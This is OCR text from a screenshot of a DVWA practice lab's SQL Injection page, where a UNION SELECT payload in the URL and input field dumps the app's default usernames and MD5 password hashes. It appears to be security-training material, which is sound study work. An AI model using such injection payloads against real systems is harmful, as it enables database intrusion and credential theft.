 ux
Damn Vulnerable Web Ap
192.168.49.101/dvwa/vulnerabilities/sqli/?id='UNION+SELECT+user%2C+password+FROM+users%23
li Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo…
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 'UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
UX
to hear"